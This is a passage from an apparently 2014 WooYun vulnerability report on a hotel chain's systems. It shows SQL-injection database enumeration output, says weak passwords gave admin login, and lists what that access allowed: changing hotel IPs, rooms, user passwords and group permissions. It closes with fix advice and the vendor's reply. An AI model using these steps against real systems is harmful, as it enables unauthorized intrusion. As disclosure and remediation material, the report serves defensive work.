
再看看数据库信息,发现有个ITOperationDB
available databases [12]:
[*] BBS
[*] contact
[*] ITOperationDB
[*] ManageDB
[*] master
[*] model
[*] Month_Report
[*] msdb
[*] NewQC
[*] QC
[*] Rujia_equipment
[*] tempdb

各种弱口令

登录进去看看



权限很大,可以修改酒店IP地址:
一共应该是5000多吧
修改房间:
更改用户密码等:
另外这个页面的密码F12明文显示
修改用户组权限:
以及。。。
漏洞证明:
修复方案:
加强访问限制,过滤所有带入数据库参数,不要有侥幸心里,只要存在,就一定会被利用,只是时间问题
增强用户密码强度,细化数据库访问权限。
版权声明:转载请注明来源 luwikes@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:20
确认时间:2014-05-28 09:53
厂商回复:
十分感谢关注,我们会尽快修复!
最新状态:
暂无